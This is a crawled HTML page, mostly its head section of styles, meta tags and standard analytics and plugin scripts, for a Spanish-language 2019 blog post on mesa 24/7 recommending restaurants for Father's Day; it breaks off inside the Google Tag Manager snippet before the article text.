

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/
body_size: 21622
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>¿Con qué restaurante hace MATCH tu papá? | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="Se viene el Día del Padre y que mejor que engreirlo llevándolo a comer al mejor lugar para demostrarle todo nuestro amor. Si todavía no tienes idea de dónde" />

<link rel="canonical" href="https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario ¿Con qué restaurante hace MATCH tu papá? del feed" href="https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/11813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 11813, token: "10748f28f4" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=11813"/>
<meta property="og:url" content="https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="&iquest;Con qu&eacute; restaurante hace MATCH tu pap&aacute;?"/>
<meta property="og:description" content="Se viene el D&iacute;a del Padre y que mejor que engreirlo llev&aacute;ndolo a comer al mejor lugar para demostrarle todo nuestro amor. Si todav&iacute;a no tienes idea de d&oacute;nde llevarlo, aqu&iacute; te damos las mejores recomendaciones seg&uacute;n la personalidad y los gustos de tu pap&aacute;. &iexcl;Descubre que... #am&aacute;z #cala #elcharrua"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin-500x315.jpg"/>
<!-- og:image:1 --><meta property="og:image:width" content="500"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2019-06-07T15:33:01+00:00"/>
<meta property="article:modified_time" content="2019-06-08T01:25:43+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="am&aacute;z"/>
<!-- article:tag:2 --><meta property="article:tag" content="cala"/>
<!-- article:tag:3 --><meta property="article:tag" content="el-charrua"/>
<!-- article:tag:4 --><meta property="article:tag" content="el-olivar"/>
<!-- article:tag:5 --><meta property="article:tag" content="hotel-b"/>
<!-- article:tag:6 --><meta property="article:tag" content="kg"/>
<!-- article:tag:7 --><meta property="article:tag" content="kilo"/>
<!-- article:tag:8 --><meta property="article:tag" content="la-cabrera"/>
<!-- article:tag:9 --><meta property="article:tag" content="la-cuadra-de-salvador"/>
<!-- article:tag:10 --><meta property="article:tag" content="museo-restaurante"/>
<!-- article:tag:11 --><meta property="article:tag" content="pescados-capitales"/>
<!-- article:tag:12 --><meta property="article:tag" content="reserva-en-ache"/>
<!-- article:tag:13 --><meta property="article:tag" content="restaurantes-para-el-dia-del-padre"/>
<!-- article:tag:14 --><meta property="article:tag" content="sabores-peruanos"/>
<!-- article:tag:15 --><meta property="article:tag" content="trattoria-don-vito"/>
<meta property="og:updated_time" content="2019-06-08T01:25:43+00:00"/>
<meta name="weibo:article:create_at" content="2019-06-07 15:33:01"/>
<meta name="weibo:article:update_at" content="2019-06-08 01:25:43"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="&iquest;Con qu&eacute; restaurante hace MATCH tu pap&aacute;?"/>
<meta name="twitter:description" content="Se viene el D&iacute;a del Padre y que mejor que engreirlo llev&aacute;ndolo a comer al mejor lugar para demostrarle todo nuestro amor. Si todav&iacute;a no tienes idea de d&oacute;nde llevarlo, aqu&iacute;... #am&aacute;z #cala #elcharrua"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin.jpg"/>
<link itemprop="url" href="https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/"/>
<meta itemprop="name" content="&iquest;Con qu&eacute; restaurante hace MATCH tu pap&aacute;?"/>
<meta itemprop="description" content="Se viene el D&iacute;a del Padre y que mejor que engreirlo llev&aacute;ndolo a comer al mejor lugar para demostrarle todo nuestro amor. Si todav&iacute;a no tienes idea de d&oacute;nde llevarlo, aqu&iacute; te damos las mejores recomendaciones seg&uacute;n la personalidad y los gustos de..."/>
<meta itemprop="datePublished" content="2019-06-07T15:33:01+00:00"/>
<meta itemprop="dateModified" content="2019-06-08T01:25:43+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1-800x450.jpg"/>
	<meta itemprop="width" content="800"/>
	<meta itemprop="height" content="450"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-02-01T09:19:02+00:00 in 0.002353 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
